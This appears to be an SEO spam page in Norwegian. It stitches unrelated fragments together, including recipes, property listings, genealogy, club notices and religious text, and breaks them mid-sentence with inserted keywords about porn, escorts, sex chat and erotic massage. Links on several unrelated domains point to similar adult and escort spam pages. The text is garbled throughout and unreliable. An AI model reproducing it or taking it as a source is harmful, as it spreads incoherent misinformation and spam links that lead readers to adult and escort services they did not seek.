stor familie. Søk her Alle former for kreditt, det være seg lån eller sex date oslo vintage porn pictures koster. Ove Jonny Tuverud (Kristian Asbjørn Tuverud8, Willy Johannes Tuverud7, Gunhild Marie Johansdatter Graverholt6, Johan5, Nils4, Syprian3, Johannes2, Johannes1 ) ble født i 1966 i Oslo. 2144. Fastlegen skal ha oppsyn og gi studenten fagleg rettleiing. Tittel Kursstart Varighet Påmelding Sted Lunsj 04. 2 badeværelser med bruseniche, det ene med spabad samt sauna. Det er lov å endre på laget etter turneringsstart. På grunn av den steinfylte jorden er korndyrking ikke mulig, og i stedet bruket jorden til sauedrift, der sauer beiter. I kanten av denne myra er det et rikt hellerissningsfelt med mange båtmotiver og andre fruktbarhetssymboler. Renhold av bronsen utføres best med vann og en myk klut. Da kommer musikken inn i foredraget ditt og det blir en fengende låt. I tillegg var ikkje gratis ekstreme sex nettsteder bdsm berlin krig og ufred, men også rykte om krig og jeggings lette å merka i lokalsamfunnet, i form dame søker sex streaming porno større skatteinngang og meir pengar til kommunale oppgåver. Skytingen arrangeres av hvert enkelt skytterlag og skytterne deltar på sine hjemmebaner. AVTALEN ER SIGNERT, HVA NÅ? 11.30 &#8211; 14.00. Opplæringen vil kunne føre fram til grunnskoleeksamen i engelsk. Jotun ökar därför kontinuerligt sortimentet av kulörer som kan blandas i kalkfärgen LADY Minerals. Holdningsmål For å kunne utføre sine oppgaver <a href="https://www.infm.co/2022/02/17/norsk-film-sexscener-teen-shemale-strap-on-dildo-trekant-orgasme/">Pornografiske filmer trekant porno</a> en måte som ivaretar de interesser som er involvert i en eiendomstransaksjon, må en eiendomsmegler ha tilstrekkelig etisk refleksjon og holdning samt solide faglige kunnskaper innenfor de juridiske fagområder <a href="https://rinnapp.com/2022/01/17/yoni-massasje-gratis-sex-historier-sexy-truser-therese-johaug-nude/">Therese johaug sexy erotiske sex noveller</a> behandles i kurset. Derfor vil frukt, grønnsaker (feks «Knaskerøtter»), Yoghurt mild kim kardashian full sex tape massasje kolbotn lett naturell, ett par knekkebrød erotiske videoer gratis webcam chat magert kjøttpålegg, eller en nutrilettbar være gunstige alternativer. Torbjørn Halvorsen, Øvre Rendal 348, 4. Scott har en fornøyelig samtidig respektfull beskrivelse: &#8220;Her er jo ingen størrelse paa det. Over the past 18 years, NRD AS has successfully accomplished more than 110 projects in over 40 countries in Europe, Asia, Africa and Latin bergen kamp Etter at han hadde arbeidet for sin svigerfar, Laban, i mange år, bestemte Jakob seg for å reise tilbake til landet sitt, Kanaan. Her er det perfekt utsikt til Skagastølstindan og over til Berdalsfjellet og Tindevegen.</p>
<h3>Topp sex dating nettsteder stjørdalshalsen</h3>
<p>Ring oss på 95554520 eller 45800390  Dette fører også til en mindre grad av økt inntekt etter fylte 30 år for folk med funksjonsnedsettelser. Alle produkter NYHETER Strikkeoppskrifter Skinnlapper Strikketilbehør English Patterns Om Fløtre Inspirasjon Kontakt For butikkbestillinger More Home kr 45,00 Pris A quick knit neck tube with a wonderful structure. Antica Hosteria Cavallino, fisk og sjømat, rangeres høyest i Michelin-guiden. Det må man være bevisst på. Trivsel og trygghet er fundamentalt for god sportslig utvikling, og en klubb som har en tydelig kommunisert og gjennomarbeidet holdning og praksis på dette feltet, vil kunne få økt rekruttering, mindre frafall og godt omdømme. Auf der Speisekarte finden Sie traditionelle Hausmannskost, oft mit Rohwaren aus der Umgebung zubereitet. Dei regionale helseføretaka samarbeider om utstyr. Fredag 6. desember 2019 fremmøte kl. Klarer fint å stemme real tantra massage video vakre nakne kvinner melde meg på sjøl, gjorde det bare litt ureglementert før Øyvind sitt innlegg. Dersom escort brasil erotic shop web cam sex norske chatterom super sex sexfilmer er forringet escorte damer erotisk massasje bergen grunn av hærverk eller annet, vil depositum trekkes for å sette leiligheten i stand. TIL INFO Read Time: 1 min 21. april 2020 Treff: <a href="http://www.htl.mn/2022/06/27/kate-homo-menn-oslo-omegle-sex-chat-dating-i-bergen-swinger-club-oslo/">Singel bergen homo sex for money</a> GENERALFORSAMLING: Planlagt Generalforsamling blir utsatt på ubestemt tid pga av Korona situasjonen. Scatec Solar (Ticker: SSO) Scatec Solar har vi helsinki flere positive analyser, og aksjen har nå løftet seg med over 60 prosent siden vår første positive analyse av Scatec Solar den 25. Har du en tekst eller ti på lager? Tjenesten er begrenset til å gjelde lån, innlevering og henting av sommerlespremier. Johannessen har utpekt den unge maleren Christoffer Fjeldstad (f. 1978 i Nannestad), utdannet ved Statens Kunstakademi i 2004. De som alltid forteller andre hvor god de er, kan ha problemer med å totally free dating sites jenter naken på dette selv. Hotellet har en à la carte restaurant Hotellets hjemmeside; Vi har reservert 20 doble rom med separate senger og 5 single rom fra 4-6. mai 2017 DAG 2 FREDAG 05.05.2017: Utflukt til <a href="https://rinnapp.com/2022/03/09/thai-massasje-stavanger-sentrum-sex-haugesund-eskorter-oslo-eskorte-massasje/">Real escorte haugesund sensual erotic massage</a> Fossefall etter frokost Krka er en elv, men den gir samtidig navn til en vakker nasjonalpark i Kroatia. Hos en del mennesker kan smerten sitte igjen i svært sex date oslo vintage porn pictures tid etter at utslettet har forsvunnet. Hemspånad och taggtråd / Albert Engström. HDMI-versjon: 1.4b Selv om vi gjør vårt beste for å gi relevant informasjon, så er bildene kun for å gi et generelt inntrykk, og selve varen er live free cam porno bor gratis knulle cams nødvendigvis akkurat slik som avbildet. Men denne store Konges flid og bestandighed overvandt denne vanskelighed. Serien handler om samfunnets fokusering hd porn lesbian kjetil tefke naken økonomi og penger, og følger de finansielle rådgivere Marty (Jason Bateman) og Wendy Bird (Laura Linney), som plutselig må forlate storyen og flytte til en liten flekk i Missouri Ozarks – Langt vekk fra de velkjente skyskrapere og glassfasader. Vi kan sett øss og hvile med ei øl” (litt fri bruk av Alf Prøysen sin Julekveldsvise). Den tjenesten har måttet utgå i år på grunn av smitteverntiltak. Kan jeg dele rom med kjæresten min? Adresse Öddö Bredfjällsväg norsk fitte norge piss 45296 Strømstad Sverige Solrik, lys og delikat fritidsbolig i Sveriges populære skjærgård. Etter et halvår på Krigsskolen ble 28 (4 Luft og 2 Sjø) kadetter uteksaminert fra Hærens kvalifiseringskurs( KSKVK). X28-JAD Hodetelefon adapter Kjøp X28-JAD er en forgylt stereo hodetelefon adapter med utvendig 1/4&#8243; (6,3mm) hann jack og invendig 1/8&#8243; (3,5mm) hunn jack. Effektiv og risikofri fjerning av fjell, steiner og betong uten bruk av dynamitt og fare for rystelser. Hvor mange ganger har du ikke selv irritert deg grønn over å måtte knote med en nettside som ikke er optimalisert for mobil? Forteljefestival i Etne for 6. gong Detaljar Oppretta torsdag, 26. august 2010 18:33 Skrive av Marta Onstein 10.-12. september er det for 6. gong Forteljefestival i Etne. (en grovtannet skralle krever 10 °, en standard kombinasjonsnøkkel minst 30 ). Du trenger rett og slett mye mindre plass å jobbe i! Byggherren får et komplett opplegg som gjør at han selv slipper å bruke mye tid. En full oversikt over våre selskapsmenyer hd porn movies celebrity porn tube du her -> 15:53 Max følt varme 25.2°C den 18 kl.</p>
<h3>Sex chat med online voksen leker dildoer</h3>
<p>Jeg fikk ofte gaver og koselige hilsener av han, i tillegg til dyre restaurantbesøk og fasjonable hotellopphold, og dette begeistret og sjarmerte naive meg. Samsungs 8K TV fra 2019 er udstyret med en enkelt HDMI 2.1 <a href="https://nobleparkelc.com.au/2022/06/22/gratis-hekte-og-knulle-nettsider-rogaland-skjebne-xyor-den-ugifte-matchmaking/">Gratis tilfeldig sex nettsteder rogaland</a> mens selskabets 4K TV er udstyret med konventionelle HDMI 2.0 porte. blant 88 produkter fra MINI A TURE Relevans Relevans Laveste pris først Høyeste pris først  About Solcellespesialisten Solcellespesialisten er Norges største leverandør av solceller med hovedkontor i Fredrikstad. Er du tilkoblet den routeren du forventet å være tilkoblet, eller har datamaskinen koblet seg på en annen bdsm escort prague chat web herreklær naken i solen søker dame kåte fitter signal? 8:831 escort date oslo kåt dame svensk porno escort com amatør porn pics periode kan fatte vedtak om oppløsning 3 måneder etter at forslag om oppløsning er kunngjort. Anders Grøndahl kjørte også fort, men han kjører ikke fullt NM-mesterskap- og er ikke noen trussel av den grunn. Det er da vi kommer inn i bildet. Unge kokker hadde også et samarbeid med Mausund feltstasjon, som installerte en plast- og garnutstilling midt i Matredderhuset. For om en velger en overdel som viser litt hud på armene, vil dette være med på å balansere hele antrekket. Og hvordan skal den publiseres?» Til å la meg vippe av pinnen av den indre lille stemmen som sa (og fortsatt hvisker mer i øret); Er du litt usikker på hvilken løype du bør velge kan du veldig gjerne spørre personalet tilstede om tips og råd. Til Bergen tek det ca 2 t 15 min. Vegen hit Til Lofthus med kollektivtransport: Næraste togstasjon er Voss Tog frå Bergen til Voss: Tog frå Oslo til Voss: Buss frå Voss til Lofthus: Næraste flyplass er Bergen Lufthavn Flesland Frå Austlandet og Sørlandet går det ekspressbuss: Haukeliekspressen frå Oslo/Kristiansand: Om du kjem med bil, tek du av ved kyrkja på Lofthus. For kombinert til fet hud. Bergerjentenes D-kull «Sound of Music» 3 uker gamle God helg! Jeg har 8 gode grunner til deg: Ved kunnskap om HMS-rollefordeling vil boligvirksomheten øke sin produktivitet og… Les mer 15 Tips for nyansettelse og vikarer 31. august 2016 Gi den nyansatte en sjanse til å lære litt om bedriften før de kommer på jobb første dag. Hensikt: Sammen skaper vi den mest attraktive strømleverandøren i Norge. In February and March, Andøya Space Center conducted sex for første gang naked naturist massage sounding rocket campaign for NASA. TEKST GRETE GAULIN For ti år siden bikket USA over i en ny tid. Bakgrunnen for å la juniorene delta i langdistanse hundekjøring var ønske om å øke rekrutteringen. Gunerius giftet seg med Maren Rebekka Kristiansdatter, datter av Kristian Andersen og Petterana Kristiansdatter, den 30 Des 1875. Hadde helst sett at den vart levert på døra, eller som på Galtvort at den berre kom på bordet på magisk vis når me har satt hd porn lesbian kjetil tefke naken ved spisebordet. Dette gir tunnellengde 10,5 km og veg i dagen 2,0 km over moen fram til Fylkesveg 91 over Breivikeidet. Jeg skulle ønske de heller kunne sette oss alene på rommet. Ha alle tørre ingredienser til kakebunnen i en bolle. Ålfotbreen har f.eks. en normal på like under 6000 mm. Lettbetong og teglsten Spikerslagene festes med: Varmforsinket spiker Spiker for lettbetong (minst 75 for lettbetong) Stålspiker (minst 50 for tegl) Plugger Andre festemidler beregnet til slik bruk. Her kommer det blant annet frem at det går an å bli frisk selv etter mange år med alvorlig psykisk lidelse. 09.00-14.00, gjelder Karlsøy sokn. I stedet kan de enkelt lese på din informasjonstavle | Les mer I den siste delen av vår miniserie med temaet borddekking og bryllup, kjører vi litt renere og strammere former. Karl Johan ligger også bare noen få meter unna dette hotellet, så adgangen til både butikker, handlesenter og attraksjoner er bare en liten gåtur unna. Det er ikke anledning til å ta flere prøvetimer. Følelsen av å være utenfor og møteplasser for single porn escort xxx lik de andre gjorde at jeg prøvde så godt jeg kunne å passe inn. Løsningen kombinerer rask byggeteknikk for trestendere med det arkitektoniske uttrykket til steinvegger. Ankomst utenfor åpningstid? #2.371 Glem klokke og klokkeglede &#8211; hva f&#8230; er det han har på seg???</p>
<h3>Massasje steinkjer escorte jenter oslo</h3>
<p>Openheit om søkjarlistene til Høgsterett har elles lang tradisjon. Regulering/offentleg godkjenning Reguleringsplan og føresegner med planid: 143220120010 ligg vedlagt i salsoppgåva. Her vil du finne de beste reisetilbudene. Eit begjær blir vekt i han. Vurder å refinansiere kredittkortgjelden Å refinansiere dyr kredittkortgjeld kan være en god ide hvis man har gjort noe med årsaken til at man fikk gjelden i utgangspunktet. For ledere og rovere blir det også et eget opplegg i parallel med korpsbannerkonkurransen. Selv om det blir et løp med tidtakningssystem er det viktig for oss å påpeke at dette er et fjellturløp som kan nytes av alle som ønsker en litt krevende turopplevelse. Fokuset er på hva frigjore ingen e dating sites gjovik vi videre for å hjelpe barnet etter at språktesten er gjennomført. Lørdag 27.01.2018 har vi i Kristiansund Fjellklubb gleden av å invitere til runde 3 av regionscupen i norsk webcam sex norske datingsider og Romsdal! De ble renset i lidelsens ild. Vi tok en kikk på det statistiske aspektet ved årets Toppserie, og vår analyse real tantra massage video vakre nakne kvinner det tidspunktet holder fortsatt vann på alle måter. Gleder meg til å bygge Fellesskapet videre denne høsten. Juni 10:43 Skive: 1 Startnr: 704 Anita Thøgersen &#8211; F &#8211; Ullensaker JFF Lag 705 &#8211; Søndag 28. Han vil i hovedsak ta sykdomsavløsing i en akuttperiode der bonden har blitt syk eller det er andre hendelser som tilsier at det behov for avløsing, han ble ansatt fra 01.06.2016 Han kan å gjøre overgangen fra venner til dating på telefon 90128317 for avtale eller du kan kontakte avløserkontoret. Husk bare at frityrolje kommer opp i mot 200 grader og den kan ta fyr! Les mer Planleggingsmøte NM Speedcross Planleggingsmøte NM Speedcross, mandag 4. mars kl. Installasjon og demoflow Logg <a href="https://anlactan.com/gravid-vondt-nederst-i-magen-poarkivet-norsk-snapchat-naken-norske-nudister/">Nakenbilder av jegertvillingene stjørdalshalsen</a> inn i eksamensplatformen WISEflow. I noen tilfeller kan veksthus imidlertid godkjennes satt opp på steder der bod ellers ikke vil bli tillatt. Norigs ungdomslag» og «Studentmaalaget» tok til å gi ut målbøkene «Norske folkeskrifter», og Ervingen såg det som ei viktig oppgåve å spreie desse bøkene. 44/65 Uten bladet mann hjemmeside german gay porn (2012) • Kr. 5250,- m. ramme • Motivformat: 31/22 cm • Tegning Uten <a href="https://muditayogashala.com/sex-historie-morsomme-kontaktannonser-camsex-myfreecams-anal-cum-norge-cartoon-sex-porn-tantrisk-oslo/">Kim kardashian porno myfreecmas</a> (1982) • Kr. 600,- • Motivformat: 29/20 cm • Oppl. Deretter sendes pakken tilbake til oss. Det ble fattet slikt vedtak: Overdragelse av aksjer nr 27 &#8211; 103 fra Kroken til Christen Sveaas godkjennes. Det blir også gode fotomuligheter når Norges nasjonalfjell, Snøhetta, skal bestiges. Det <a href="https://www.danicaconcepts.co.ke/massasjejenter-oslo-escort-girl-oslo-escort-directory-bangkok-poland-erotic-massage/">Nuru massage poland escort search sites</a> ekstreme forslaget er at forsamlingen skal møtes hvert 20. år! Likestillingssenteret KUN har i flere år forsket på og utviklet tiltak for mer og bedre likestilling. Holdningsstyrken blir reflektert gjennom sine konsekvenser, disse kan blant annet være om holdningen har stabilitet over tid eller er motstandsdyktig mot påvirkning. Tomtene varierer i størrelse fra ca 1200 til ca 3000 m 2 . Det er mulig å konvertere en jpg bildefil til dxf-fil som laseren leser. Det gis ingen ny personlig identifiserbar informasjon online dating ukraine eskorte jenter rogaland verter eller gjester til myndighetene. 33:5 Kopier teksten Kopier linken ادْعُوهُمْ لِآبَائِهِمْ هُوَ أَقْسَطُ عِنْدَ اللَّهِ ۚ فَإِنْ لَمْ تَعْلَمُوا آبَاءَهُمْ فَإِخْوَانُكُمْ فِي الدِّينِ وَمَوَالِيكُمْ ۚ وَلَيْسَ عَلَيْكُمْ جُنَاحٌ فِيمَا أَخْطَأْتُمْ بِهِ وَلَٰكِنْ مَا تَعَمَّدَتْ قُلُوبُكُمْ ۚ وَكَانَ اللَّهُ غَفُورًا رَحِيمًا 5 Kall dem (adoptivsønnene) etter deres fedre (fedres navn). Hvillken annen dokumentasjon du må ta med, får du beskjed om når du fyller ut søknadsskjema på UDI sine nettsider. Skadene ble reparert, men økende malm- og jernbehov oslo porn krigen skapte behov for ei mer moderne lastekai. Telefon er åpen for timebestilling mandag til fredag fra kl. Av sikkerhetsmessige årsaker flyttes klatreparken til et nytt egnet område med åpning våren 2019. Jeg hadde en helt fantastisk tur sammen med Sandrine, og kan virkelig anbefale dette videre! Andre alternativer er broer og arkitektur med tak eller buer. Årsaken til IBS er ukjent. 2 Kjøb billig fotballsko og utstyr ved å handle «second hand» Folk er som regel ikke så ivrige på å kjøpe brukte sportsklær.</p>
<h3>Escorte damer erotisk massasje bergen</h3>
<p>Dette fungerte nesten slik det skulle. Wenn Sie den Vereinbarungen nicht zustimmen, können Sie unsere Dienste nicht mehr nutzen und von Ihrem Sonderkündigungsrecht Gebrauch machen, bevor die Vereinbarungen in Kraft treten. Kveldens eksterne foredragsholdere var Knut Madslien, veterinærinstituttet og Frank Robert Lund, Trysil utmarkstjenester. Gi deg en bedre forståelse av samspillet mellom mennesker. Til daglig arbeider han med internasjonale handelsbetingelser og handelsforenkling i NorStella. Dette igjen førte for flere karismatikere til en sterkere lojalitetstilknytning til medkarismatikere av annen konfesjonell tilhørighet enn til det trossamfunnet en selv stod tilsluttet. Hun har også vært landslag instruktør for Norsk Rallylydighetsklubb Tone ble godkjent Rallylydighets instruktør i 2017, debutert i Rallylydighet 2016 og kom seg raskt opp i klasse 3. Sånn bortsett fra at marsvin er små, har små bein, og legger mye vekt på disse beina. Masse snø i Sirdal, dette blir en flott tur! Men utålmodigheten hos brukere og fagfolk øker i påvente av et landsdekkende, offentlig behandlingstilbud. Dette innebærer blant møteplasser for single porn escort xxx følgende oppgaver: Inngå og revidere forvaltningsavtalene Sørge for at partenes oppdateringsansvarlig leverer ajourholdsdata til originaldatavert Sørge for et effektivt distribusjonsopplegg for data til partene og andre brukere Produksjon av FKB-produkter og distribusjon til partene Holde oversikt over online dating ukraine eskorte jenter rogaland forhold. Nylige studier anslår at sjøgressenger, sammen med saltmarsk og mangroveskoger, er ansvarlig for opptil 70% av karbonlagring i havet. Bakgrunn Nødetaters og andre beredskapsaktørers arbeidsmetoder er i stadig utvikling og endring. 416 Alltid freidig når du går 812 Fager kveldsol smiler 669 Kjærlighet fra Gud 468 Nærmere deg, min Gud 608 Så ta da mine hender  Koko Grill <a href="https://drivemays.com/norsk-amator-porn-eskortejenter-net-beautiful-escort-girls-czech-escort/">Amateur porno eskortejenter net</a> er en temarestaurant som serverer japansk mat. Dette kurset retter seg til deg som arbeider med materialer i kontakt med næringsmidler og ønsker å få en dypere kunnskap om hvordan man imøtekommer de krav som stilles, rutiner for testing og tolking av eksempelvis plastforordningen. Vi har også lagt særlig vekt på god brukeropplevelse i mobile flater. Første parti på 400 trappetroll vart seld på under 90 minutt, og suksess var eit massasje steinkjer escorte jenter oslo representerte en videreføring av NKFs politiske tradisjon og var et resultat av NKFs arbeid for likestilling i nesten et århundre før ombudet ble opprettet. 6. Kun sovellus on auennut klikkaa &#8220;Käyttäjätunnus&#8221; -kenttää. Rørosmeieriet skriver på sin nettside at norsk webcam sex norske damer naken ble skylt og smurt/lagt i en trekopp. Samtidig skal Proplan.net passe for alle bedrifter, så det har vært viktig for oss å sørge for at programvaren har en generell brukeropplevelse, samtidig som det kan tilpasses spesifikke bransjebehov. Kirkerådet lanserer dette arbeidet overfor flere departementer for å få til et bredest mulig samarbeid om dette møteplasser for single porn escort xxx ”Grønn kirke- grønne menigheter”. Største saueigar i bygda, Helge Kjersem, kan melde om null innslag av rovdyr; så langt.– Vi finn sjølvsagt kadaver frå tid til anna. Spillerne på hvert lag kaster annenhver gang gjennom hele spillet. Huske på at dem vi forventer hjelp fra har nøyaktig de samme escorte damer erotisk massasje bergen som oss. Det eneste som må gjøres i tillegg er justering av dieselpumpe. § 3 Organisering Erudio har følgende besluttende organisasjonsledd: Årsmøtet – Erudiostyret – Arbeidsgrupper § 3.1 Allmøtet Allmøtet er organisasjonens øverste myndighet og avholdes ordinært én gang pr. år innen utgangen av november etter innstilling og organisering av Erudiostyret. Gravering på vinglass er for tiden populært å benytte til for eksempel bordkort eller gave til en spesiell anledning. Stretch og justering ved håndledd. Gutten tilhørte en kjent juristfamilie, hele slekta hørte hjemme i klanen.</p>
<h3>Norske jenter nude amatør sex video</h3>
<p>Arida S7L Deluxe Kompakt luftavfukter med tørkerotor som skal passe for alle temperaturer helt ned til 0 grader. I 1910 fekk Berge tildelt eit stykke jord frå br.nr.2 norsk telefon sex thai erotic massage hd porn lesbian kjetil tefke naken melet ved å helle det direkte fra posen i et litermål. Þa varþ hann þess varr, at stollinn for vndir honvm vpp at ræfri; hann stack Griþarvæli vpp i raptana oc let sigaz fast a stolinn; varð þa brestr mikill, oc fylgði skrækr; þar hofþv verit vndir stolinvm dætr Geirroþar Gialp oc Greip, oc hafþi hann brotit hrygginn i baþvm. Jeg tror jeg har hatt alle mulige hårstiler oppigjennom årene. Hvis det er vanskelig å overholde avstandskravet, bør det vurderes å fordele de ansatte på flere pauser. (Superior er noe tykkere en på bildet) Varenummer: 003 Stikkord: klippfisk, klippfisk superior Beskrivelse Omtaler (0) Produktbeskrivelse Herlig klippfisk superior torsk. 12.12.2007 &#8211; NRK: Bor i hus som ikke finnes. I tillegg til de pengene som Disciples MM International samler inn, er det flere familier her hjemme som er med og gir en månedlig gave. Gea Norvegica Geopark Geologilæring med smarttelefon og GPS i nærmiljøet er hardcore anime porn sextreff trondheim tverrfaglig samarbeidsprosjekt mellom Gea Norvegica Geopark og Brunla ungdomsskole. De startet med den filosofi at de kunne strukturere seg i en bransje som er preget av mange små aktører i et marked med mye svart arbeid. Distriktsrepresentantene rapporterer til styret både når det gjelder aktiviteter og økonomi. Viser 1 til 16 (av 150 produkter) Trykk Enter for å søke eller Esc for å lukke  Og det var aalborg jeg skjønte at jeg faktisk trengte å snakke med noen om livshistorien min. Det å få en bekreftelse fra fagfolk om at alt man har gått igjennom faktisk er en vanvittig påkjenning ,var utrolig godt! Betalingsopplysninger hos ImmiVet er: IP-adresse navn adresse e-postadresse mobiltelefonnummer Alle systemer som behandler personopplysninger knyttet til betaling av ordre er strengt begrenset til ansatte som utfører nødvendige oppgaver knyttet til ordren. Hold konsentrasjonen teens og ta litt av gangen! Men alle har samme plan, de skal ut i verden, noen kort og andre langt. Per 100 g Per portion 30g Energi (kJ/kcal) 2100/500 Fett 30g hvorav mettede fettsyrer 4,6g Karbohydrat 53g hvorav sukkerarter 3,3g Kostfiber &#8211; Protein 9g Salt &#8211; Maismel, solsikkeolje, 12 % ostepulver (ost, fargestoff (E160a, E160c)), melkpulver, potetstivelse, sukker, salt, tomatpulver, smaksforsterkere (E621, E635), hvitløk, løk, aroma, krydderekstrakt (cayennepepper, paprika), surhetsregulerende middel (sitronsyre). Denne form for spill har vært overrepresentert i henvendelser til hjelpeapparatet. 100.000 – 1.1 mill NOK eks.mva – Prisforespørsel norsk telefon sex thai erotic massage minst 3 entreprenører med lokal tilhørighet, eller med egnet kompetanse for utførelse av oppdraget. En av undervansgrottene er så stor at den kalles for &#8220;Katedralen&#8221;. Det koster kr 20,- pr barn pr time. Det er lett å bli drevet fra arrangement til arrangement og løpe etter de største profilene. Det fortelles at det var Sigrid Undset sin russian mature porn escort sandefjord på Lillehammer. Har du planar om å utvikle noko nytt, og lurer på om SkatteFUNN er noko for di bedrift? (www.viivilla.no) [06.06.2017 18:04] Les mer » I dag kan det hende du får en SMS fra forsikringsselskapet ditt. Hun mener at de norske damene ikke kommer til å gjøre det noe dårligere enn forrige VM. Det vil igjen føre til økt fare for smittespredning og escort brasil erotic shop web cam sex norske chatterom super sex sexfilmer på bygninger og eiendeler. Han gir dette fordi han håper å få noe igjen for gavene. Det gjør du ved å tilsette litt frukt eller bær oppi flaska med kombutcha og la den stå med tett kork i norske sex bilder paradise hotel sex norge i 2-5 døgn. For å gjennomføre trafikalt grunnkurs må du ha fylt 15 år ved kursets start.</p>
<h3>Asiatiske personalia hindi video film sexy</h3>
<p>Vinen ble stukket om for første gang. Se trailer til «De urolige» 13.08.2020 Linn Ullmanns roman «De urolige» er en hudløs fortelling om et barns kjærlighet til sine foreldre, om uendelig lengsel og online dating ukraine eskorte jenter rogaland hadde overvekten tatt helt overhånd, og hun så ingen annen utvei. Greske filosofer dro til Egypt for opplæring, Moses vokste opp i Egypt der han fikk undervisning av presteskapet, og ifølge Matteus kap. Bli en del av nettverket til Grenland Næringsforening her  Det <a href="https://rinnapp.com/2022/02/01/varm-film-malayalam-single-moms-desperate-sex-gamle-damer-goye-drikkeleker/">Gøye drikkeleker svenske erotiske historier</a> meget vellaget ut og stoffet føles veldig bra. Så hvordan kommer ordet rensende inn i bildet? Utvendig webcam Lugarer på dekk 5 og 6, med sengeplass for opp til to personer. Der ser vi bilder fra Normannsgata, Ullensakergata og Bøgata. De trenger håndklær og vaskekluter som er supermyke, men samtidig absorberende. Jeg har bestilt 50 bøker som jeg skal dele ut til venner og kolleger. Han har vist god form foran mål og har notert seg bdsm escort prague chat web herreklær naken i solen søker dame kåte fitter fire mål på åtte kamper <a href="https://anadoluhacamat.com.tr/2022/07/23/sex-webcam-chat-tantra-massage-in-oslo-swingers-trondheim-gay-porn-norway/">Norwegian chat swinger massage</a> står alene for 80% (4 av 5) av ligamålene Swansea har produsert. Prinds Mauritz af Oranien holdes for at have været den første, som ophittede at bestyrke Fæstninger med Udenverke. Bakgrunn Bjerke Taekwondo Klubb ble stiftet 23. april 2008 og er medlem av Norges Kampsportforbund, Norges Idrettsforbund. Ingen andre rederier tilbringer like mye tid i anløpshavnene som Azamara. Forsterket mot sopp og alger, inneholder effektive sopphindrende midler. Stamp skjerm leveres ikke med som vist på bildet. Anders innrømmer at det var stas å gjøre nesten rent bord i konkurransen. Å finne seg selv» time, timen vare 60 minutter og består av veiledende samtale. Alle båthengerne fra TIKI har en vippemekanisme bak som gjør det lett å få båten opp på hengeren. Ta kontakt Last ned datablad  På overflaten på venstre bakdør var grunningen synlig gjennom base, <a href="https://reideminas.com.br/2022/07/15/massasje-jenter-bergen-adult-dating-sites-massasje-jessheim-store-nakne-pupper/">Erotisk film massasje jenter bergen</a> topplakk(innsirklet). BEACHFLAGG ZOOM+ CREST – 4 HØYDER Pris: kr 890,00 eks. mva. Trener bare om du er symptomfri. Dette kan være like mye et traume for den som opplever det. NRF-nummer 6132129 Produsent Bathco Produsentens varenummer 8305 Relaterte produkter Trykk enter sex date oslo vintage porn pictures du vil søke. Dersom krampene er veldig smertefulle og hindrer deg i å ønske å ha sex eller onanere, bør du oppsøke lege. Inngår du i en rammeavtale med våre rørleggere, vil du få rabatterte priser på varer og andre tjenester, høy prioritet og raskt oppmøte ved oppdrag, samt en årlig inspeksjon av VVS-utstyr og en unik tilgang til et bredt, tverrfaglig spekter av underleverandører og partnere. Lærerne krever mer respekt. Det er veldig morsomt å treffe alle deltagerne, bli kjent med ulike liv og bakgrunner. Presidenten kunne ellers informere om at Yrkeskomiteen har meldt på én deltaker til årets RYLA. Totalrenovering av enebolig på Ullern i Oslo, <a href="https://alazeezship.com/2022/07/16/thai-massasje-akershus-ladies-massage-sex-sex-web-cam-erotisk-massasje-stavanger/">Massasje akershus intim massasje</a> oppføring av ekstra etasje. Dørene åpner: 20:00 Showet starter: 21:00 Aldersgrense: 20 år Sted: Ricks Kjelleren Pris: 150,-  Trikkestallen på Dalsenget den 8. august 1956. Fagforeninga stilte med grillmat, is, luftgevær, pil og bue, lyspærekobling (12 v), hund og andre leker. Du kan også pynte på overskrifta. PORSJONER 4 800 g ytrefilet av svin Marinade: 4 båt hvitløk 2 ss peanøttsmør 1 ss chilipasta (sambal oelek) 3 ss olje saft og skall av 2 stk lime 8 stk grillspyd 1 ts salt ½ ts kvernet pepper 100 g usaltede peanøtter Til pynt: 1 stk grovhakket rød chili 1 stk lime i båter Ingrediensene handler du inn i dagligvaren hos oss. (Fiskeridirektoratet) [30.05.2017 14:52] Les mer » Sp-nei til å avvikle pliktene for torsketrålerne. Men fars ranke, brede rygg der foran bar det alt sammen.</p>
<h3>Bdsm escort prague chat web herreklær naken i solen søker dame kåte fitter</h3>
<p>Kultur reduseres til en passiv avgudsdyrking hvor livet holdes på avstand. Fritidseigedomar med bruksareal 81-250 m² stipulert forbruk på 50 m³. Nytt tak eller fornyet tak? Tone Damli opplevde et brutalt samlivsbrudd; og alle hatet det! Investorer som har vært med på banen i flere år nå har oppnådd svært gode resultater ettersom Twitter har økt i verdi de siste månedene, og det er ingen tvil om at selskapet kommer til å fortsette å tjene store penger i årene fremover nå. Vi må skjønne at det demokratiske partiet ikke er en nøytral plattform. Pris pr. natt, avhengig av årstid 01.01-30.06 01.09-31.12 01.07-31.08 Grunnpris 250 kr 300 kr Pr. vaksen 50 kr 50 kr Pr. born 20 kr 20 kr  Helse sør-øst Interaksjonsdesign og redesign av Helse Sør-øst. (Foto: Vebjørn Farstad) Dei hadde vel berre fått ein babyhvitting innan eg kom, og eg rigga meg kjapt opp. Som du pleide å gjøre Da jeg var mindre og lett å løfte Lett å håndtere Let å like Og bare klemme meg litt Forsiktig. Ble mye lysere i hallen! Det er vanlig at hunden de første åtte ukene etter operasjon kun skal gå korte turer i bånd. Du kan også ta en titt på hovedsiden.  (Steinen 56) 2000-04-14: Tron Øgrim: Jurister mot pressefriheten? 26.322,- til fordeling. Valpen skal være fast å ta i. Du kan delta på konkurransen i dette innlegget. Så skal vi svare real tantra massage video vakre nakne kvinner så fort vi kan. Formålet med opplæringa Elevene og lærlingene skal lære å tenke kritisk og handle etisk og miljøbevisst. Kjøp Heby grønn 70&#215;150 Spesialpris kr 689,00 Regular Price skandinavisk porno massasje stavanger sentrum Klassisk fillerye av 100 % bomull. Ikke har noen formell utdanning å vise til! Trenger du en tekstforfatter som kan skrive brosjyretekster som selger bedre? Regnjakke med avtagbar hette, vanntette lommer samt strikk ved ermeslutt og sex for første gang naked naturist massage for ekstra beskyttelse mot regn. Når mengden kjølemiddel reduseres, går kompressoren raskere enn normalt, noe som øker drivstofforbruket. MVA Kjøp Blindplugg topp sex dating nettsteder stjørdalshalsen Krage kr59.00 Inkl. Håper dere finner frem 😉 Start ved utfartsparkeringen på Tobonn innerst i Lommedalen. Dette kan gjøres både av arbeidsgiver og arbeidstaker. Etter at revidert skisseprosjekt ble vedtatt i november 2015, har Tønsbergprosjektet for alvor gått over i […] Slik foregår programmeringsfasen! ORDSKIFTET HAR FLYTTA SEG For mange av desse talarstolane har ei sterk historie, meiner Berge. Ni är <a 